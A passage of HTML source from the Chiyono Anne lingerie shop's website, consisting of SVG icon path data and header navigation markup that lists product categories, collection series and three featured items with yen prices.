0.071-0.159 0.146-0.238 0.222s-0.134 0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-nl03_redxmas_novelty_gold">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
